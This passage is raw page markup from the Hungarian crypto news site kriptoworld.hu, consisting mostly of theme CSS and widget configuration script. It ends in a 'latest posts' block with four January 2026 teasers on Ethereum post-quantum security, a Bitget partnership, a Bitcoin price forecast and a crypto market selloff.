input[type=text],.tdi_95 textarea{font-size:13px!important}}@media (max-width:767px){.tdi_95 input[type=text],.tdi_95 textarea{font-size:13px!important}.tdi_95 .comment-form .submit{font-weight:600!important;text-transform:none!important}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_96 td_with_ajax_pagination td-pb-border-top td-crypto-latest td_block_template_11 td_flex_block"  data-td-block-uid="tdi_96" >
<style>.tdi_96 .td-block-title:before,.tdi_96 .td-block-title:after{background-color:#fbb03b!important}@media (max-width:767px){.tdi_96{margin-bottom:40px!important}}</style>
<style>.tdi_96 .td-image-wrap{padding-bottom:60%}.tdi_96 .entry-thumb{background-position:center 50%}.tdi_96 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_96 .td-image-container{display:block;order:0}.ie10 .tdi_96 .td-module-meta-info,.ie11 .tdi_96 .td-module-meta-info{flex:auto}body .tdi_96 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_96 .td-module-meta-info{padding:20px 15px;border-width:0 1px 1px;border-color:#eaeaea}.tdi_96 .td_module_wrap{width:50%;float:left;padding-left:12.5px;padding-right:12.5px;padding-bottom:12.5px;margin-bottom:12.5px}.rtl .tdi_96 .td_module_wrap{float:right}.tdi_96 .td_block_inner{margin-left:-12.5px;margin-right:-12.5px}.tdi_96 .td-module-container:before{bottom:-12.5px;border-color:#eaeaea}.tdi_96 .td-post-vid-time{display:block}.tdi_96 .td-post-category{padding:15px;background-color:#fbb03b;color:#ffffff;font-size:12px!important;text-transform:uppercase!important}.tdi_96 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_96 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_96 .td-excerpt{display:block;color:#444444;margin:20px 0 40px 0;column-count:1;column-gap:48px;font-family:Poppins!important;font-size:14px!important;line-height:1.6!important}.tdi_96 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_96 .td-read-more{display:none}.tdi_96 .td-author-date{display:inline}.tdi_96 .td-post-author-name{display:none}.tdi_96 .entry-review-stars{display:inline-block}.tdi_96 .td-icon-star,.tdi_96 .td-icon-star-empty,.tdi_96 .td-icon-star-half{font-size:15px}.tdi_96 .td-module-comments{display:none}.tdi_96 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_96 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_96 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_96 .td-post-category:hover{background-color:#111111!important;color:#ffffff}.tdi_96 .td_module_wrap:hover .td-module-title a{color:#fbb03b!important}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_96.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_96 .td-load-more-wrap a{color:#000000;background-color:#ffffff;border-color:#eaeaea;padding:12px 16px 11px}.tdi_96 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_96 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_96.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_96.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_96.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_96 .td-load-more-wrap a:hover{color:#fbb03b;background-color:#ffffff!important;border-color:#ffffff!important;border-color:#eaeaea!important}.tdi_96 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_96 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_96.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_96.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#fbb03b}.tdi_96 .td-module-exclusive .td-module-title a:before{display:inline-block}.tdi_96 .entry-title{margin:0px;font-family:Poppins!important;font-size:24px!important;line-height:1.3!important;font-weight:600!important}.tdi_96.td_with_ajax_pagination .td-next-prev-wrap,.tdi_96 .td-load-more-wrap{margin-top:30px}.tdi_96 .page-nav .pages{padding-right:0}.tdi_96.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_96 .td-load-more-wrap a i{font-size:12px}.tdi_96 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_96.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:12px;height:calc(12px + 1px)}.tdi_96 .td-block-title a,.tdi_96 .td-block-title span{font-family:Poppins!important;font-size:24px!important;line-height:2!important;font-weight:600!important;text-transform:uppercase!important}.tdi_96 .td-editor-date,.tdi_96 .td-editor-date .td-post-author-name a,.tdi_96 .td-editor-date .entry-date,.tdi_96 .td-module-comments a{font-family:Poppins!important;font-size:12px!important;text-transform:uppercase!important}.tdi_96 .td-load-more-wrap a{font-family:Poppins!important;font-size:12px!important;text-transform:uppercase!important;letter-spacing:0.5px!important}html:not([class*='ie']) .tdi_96 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_96 .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px;clear:none!important;padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_96 .td-module-container:before{bottom:-12.5px}.tdi_96 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_96 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_96 .entry-title{font-size:20px!important}.tdi_96 .td-excerpt{font-size:13px!important}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_96 .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px;clear:none!important;padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_96 .td-module-container:before{bottom:-12.5px}.tdi_96 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_96 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_96 .entry-title{font-size:18px!important}.tdi_96 .td-excerpt{font-size:13px!important}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_96 .td-image-wrap{padding-bottom:70%}.tdi_96 .td_module_wrap{width:100%;float:left;padding-bottom:12.5px;margin-bottom:12.5px;padding-bottom:12.5px!important;margin-bottom:12.5px!important}.rtl .tdi_96 .td_module_wrap{float:right}.tdi_96 .td-module-container:before{bottom:-12.5px}.tdi_96 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="rocketlazyloadscript">var block_tdi_96 = new tdBlock();
block_tdi_96.id = "tdi_96";
block_tdi_96.atts = '{"limit":"4","modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","all_modules_space":"25","modules_gap":"25","modules_divider":"","image_size":"td_1068x0","image_height":"eyJhbGwiOiI2MCIsInBob25lIjoiNzAifQ==","meta_info_border_size":"0 1px 1px","meta_info_align":"","meta_padding":"20px 15px","modules_category":"image","show_com":"none","f_title_font_size":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxOCJ9","f_title_font_line_height":"1.3","f_title_font_weight":"600","excerpt_middle":"yes","show_btn":"none","modules_category_padding":"15px","art_excerpt":"20px 0 40px 0","art_title":"0","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMyJ9","f_ex_font_line_height":"1.6","category_id":"","sort":"","f_cat_font_size":"12","cat_bg":"#fbb03b","cat_txt":"#ffffff","cat_bg_hover":"#111111","cat_txt_hover":"#ffffff","f_cat_font_transform":"uppercase","show_author":"none","show_date":"","f_meta_font_transform":"uppercase","f_meta_font_size":"12","ex_txt":"#444444","mc1_el":"26","custom_title":"Legfrissebb bejegyz\u00e9seink","block_template_id":"td_block_template_11","border_color":"#fbb03b","f_header_font_size":"24","f_header_font_transform":"uppercase","f_header_font_weight":"600","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiNDAiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","f_header_font_line_height":"2","ajax_pagination":"load_more","el_class":"td-crypto-latest","f_header_font_family":"702","f_title_font_family":"702","f_meta_font_family":"702","f_ex_font_family":"702","title_txt_hover":"#fbb03b","pag_h_bg":"#ffffff","pag_h_border":"#eaeaea","pag_space":"30","pag_padding":"12px 16px 11px","next_tdicon":"td-icon-down","pag_icons_size":"12","f_more_font_family":"702","f_more_font_transform":"uppercase","f_more_font_spacing":"0.5","f_more_font_size":"12","pag_text":"#000000","pag_h_text":"#fbb03b","pag_bg":"#ffffff","pag_border":"#eaeaea","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-44709","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_excerpt":"block","excerpt_col":"1","excerpt_gap":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_96","tdc_css_class":"tdi_96","tdc_css_class_style":"tdi_96_rand_style"}';
block_tdi_96.td_column_number = "2";
block_tdi_96.block_type = "td_flex_block_1";
block_tdi_96.post_count = "4";
block_tdi_96.found_posts = "20057";
block_tdi_96.header_color = "";
block_tdi_96.ajax_pagination_infinite_stop = "";
block_tdi_96.max_num_pages = "5015";
tdBlocksArray.push(block_tdi_96);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Legfrissebb bejegyzéseink</span></h4></div><div id=tdi_96 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.kriptoworld.hu/category/blokklanc/" class="td-post-category" >Blokklánc</a>                        <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/az-ethereum-foundation-kiemelt-prioritassa-teszi-a-posztkvantum-biztonsagot-uj-csapat-alakul/"  rel="bookmark" class="td-image-wrap " title="Az Ethereum Foundation kiemelt prioritássá teszi a posztkvantum biztonságot, új csapat alakul" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/ethereum-6-1068x584.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/az-ethereum-foundation-kiemelt-prioritassa-teszi-a-posztkvantum-biztonsagot-uj-csapat-alakul/"  rel="bookmark" title="Az Ethereum Foundation kiemelt prioritássá teszi a posztkvantum biztonságot, új csapat alakul">Az Ethereum Foundation kiemelt prioritássá teszi a posztkvantum biztonságot, új csapat alakul</a></h3>
                    <div class="td-excerpt">Az Ethereum Foundation (EF) kutatója, Justin Drake szerint egy új posztkvantum csapat fogja előmozdítani a tárcabiztonsági fejlesztéseket, kutatási díjakat és teszthálózatokat, miközben a kvantumtechnológia időtávjai...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T14:06:16+01:00" >2026.01.26.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.kriptoworld.hu/category/bitget/" class="td-post-category" >Bitget</a>                        <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/a-bitget-partnersegre-lep-a-tread-fi-vel-az-universal-exchange-infrastruktura-fejlesztese-erdekeben/"  rel="bookmark" class="td-image-wrap " title="A Bitget partnerségre lép a Tread.fi-vel az Universal Exchange infrastruktúra fejlesztése érdekében" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/bitget-6-1068x584.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/a-bitget-partnersegre-lep-a-tread-fi-vel-az-universal-exchange-infrastruktura-fejlesztese-erdekeben/"  rel="bookmark" title="A Bitget partnerségre lép a Tread.fi-vel az Universal Exchange infrastruktúra fejlesztése érdekében">A Bitget partnerségre lép a Tread.fi-vel az Universal Exchange infrastruktúra fejlesztése érdekében</a></h3>
                    <div class="td-excerpt">A Bitget, a világ legnagyobb Universal Exchange (UEX) platformja bejelentette partnerségét a Tread.fi protokollal, amely automatizált végrehajtásra és piacok közötti összekapcsolhatóságra fókuszáló decentralizált kereskedési infrastruktúrát fejleszt.
Az...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T13:32:24+01:00" >2026.01.26.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.kriptoworld.hu/category/arfolyam/" class="td-post-category" >Árfolyam</a>                        <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/bitcoin-arfolyam-elorejelzes-peter-brandt-eladasi-jelzest-vetit-elore-a-btc-grafikonjan/"  rel="bookmark" class="td-image-wrap " title="Bitcoin árfolyam-előrejelzés: Peter Brandt eladási jelzést vetít előre a BTC grafikonján" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/bitcoin-31-1068x584.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/bitcoin-arfolyam-elorejelzes-peter-brandt-eladasi-jelzest-vetit-elore-a-btc-grafikonjan/"  rel="bookmark" title="Bitcoin árfolyam-előrejelzés: Peter Brandt eladási jelzést vetít előre a BTC grafikonján">Bitcoin árfolyam-előrejelzés: Peter Brandt eladási jelzést vetít előre a BTC grafikonján</a></h3>
                    <div class="td-excerpt">A Bitcoin árfolyammozgása 2026 januárjának végén a bálnák felhalmozása és a medvés technikai jelzések közötti küzdelmet tükrözi. 
A piac nagyjából 89.000 dollár körül ingadozik, miközben...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T12:10:39+01:00" >2026.01.26.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.kriptoworld.hu/category/kriptopiac/" class="td-post-category" >Kriptopiac</a>                        <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/szazmilliard-dollar-tunt-el-a-kriptopiacrol-a-geopolitikai-feszultsegek-miatt/"  rel="bookmark" class="td-image-wrap " title="Százmilliárd dollár tűnt el a kriptopiacról a geopolitikai feszültségek miatt" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/geopolitika-1068x584.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/szazmilliard-dollar-tunt-el-a-kriptopiacrol-a-geopolitikai-feszultsegek-miatt/"  rel="bookmark" title="Százmilliárd dollár tűnt el a kriptopiacról a geopolitikai feszültségek miatt">Százmilliárd dollár tűnt el a kriptopiacról a geopolitikai feszültségek miatt</a></h3>
                    <div class="td-excerpt">Komoly eladási hullám söpört végig a kriptopiacon vasárnap este, miután felerősödtek az aggodalmak egy újabb amerikai kormányzati leállás lehetősége miatt. 
A bizonytalan politikai és geopolitikai...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T10:42:17+01:00" >2026.01.26.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Továbbiak" id="next-page-tdi_96" data-td_block_id="tdi_96">Továbbiak<i class="td-load-more-icon td-icon-down"></i></a></div></div></div></div><div class="vc_column tdi_98  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_98{vertical-align:baseline}.tdi_98>.wpb_wrapper,.tdi_98>.wpb_wrapper>.tdc-elements{display:block}.tdi_98>.wpb_wrapper>.tdc-elements{width:100%}.tdi_98>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_98>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_flex_block_1 tdi_99 td-pb-border-top td_block_template_5 td_flex_block"  data-td-block-uid="tdi_99" >
<style>.td_block_template_5 .td-block-title{font-size:16px;font-weight:500;margin-top:0;margin-bottom:26px;line-height:25px;color:var(--td_text_header_color,#000);text-align:left}.td_block_template_5 .td-block-title>*{padding:0 12px;border-width:0 0 0 4px;border-style:solid;border-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_5 .td-subcat-filter,.td_block_template_5 .td-subcat-dropdown{line-height:25px}@media (max-width:767px){.td_block_template_5 .td-related-title a{font-size:15px}}.td_block_template_5 .td-related-title:last-child{border:none}.td_block_template_5 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_99 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_99 .td-subcat-item a:hover,.td-theme-wrap .tdi_99 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_99 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_99 .td-subcat-dropdown:hover .td-subcat-more i{color:#fbb03b}.td-theme-wrap .tdi_99 .td-block-title>*{border-color:#fbb03b}.td-theme-wrap .tdi_99 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_99 .td_quote_on_blocks,.td-theme-wrap .tdi_99 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_99 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_99 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_99 .td-instagram-user a{color:#fbb03b}.td-theme-wrap .tdi_99 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_99 .td-load-more-wrap a:hover{background-color:#fbb03b;border-color:#fbb03b}.td-theme-wrap .tdi_99 .td-read-more a,.td-theme-wrap .tdi_99 .td-weather-information:before,.td-theme-wrap .tdi_99 .td-weather-week:before,.td-theme-wrap .tdi_99 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_99 .td-post-category,.td-theme-wrap .tdi_99 .td-post-category:hover{background-color:#fbb03b}@media (max-width:767px){.tdi_99{margin-bottom:40px!important}}</style>
<style>.tdi_99 .td-image-wrap{padding-bottom:70%}.tdi_99 .entry-thumb{background-position:center 50%}.tdi_99 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_99 .td-image-container,.ie11 .tdi_99 .td-image-container{flex:0 0 auto}.tdi_99 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_99 .td-module-meta-info,.ie11 .tdi_99 .td-module-meta-info{flex:1}body .tdi_99 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_99 .td-module-meta-info{padding:0 0 0 12px;border-color:#eaeaea}.tdi_99 .td_module_wrap{width:100%;float:left;padding-left:20px;padding-right:20px;padding-bottom:25px;margin-bottom:25px}.rtl .tdi_99 .td_module_wrap{float:right}.tdi_99 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_99 .td-module-container:before{bottom:-25px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#eaeaea}.tdi_99 .td-post-vid-time{display:block}.tdi_99 .td-post-category:not(.td-post-extra-category){display:none}.tdi_99 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_99 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_99 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_99 .td-read-more{display:none}.tdi_99 .td-author-date{display:inline}.tdi_99 .td-post-author-name{display:none}.tdi_99 .td-post-date,.tdi_99 .td-post-author-name span{display:none}.tdi_99 .entry-review-stars{display:inline-block}.tdi_99 .td-icon-star,.tdi_99 .td-icon-star-empty,.tdi_99 .td-icon-star-half{font-size:15px}.tdi_99 .td-module-comments{display:none}.tdi_99 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_99 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_99 .td_module_wrap:hover .td-module-title a{color:#fbb03b!important}.tdi_99 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_99 .td-module-exclusive .td-module-title a:before{display:inline-block}.tdi_99 .entry-title{margin:0px;font-family:Poppins!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important}.tdi_99 .td-block-title a,.tdi_99 .td-block-title span{font-family:Poppins!important;font-size:20px!important;font-weight:600!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_99 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_99 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_99 .td_module_wrap{padding-bottom:25px;margin-bottom:25px;padding-bottom:25px!important;margin-bottom:25px!important}.tdi_99 .td-module-container:before{bottom:-25px}.tdi_99 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_99 .td_module_wrap .td-module-container:before{display:block!important}.tdi_99 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_99 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_99 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_99 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_99 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_99 .td-module-container:before{bottom:-15px}.tdi_99 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_99 .td_module_wrap .td-module-container:before{display:block!important}.tdi_99 .td_module_wrap:nth-last-child(1) 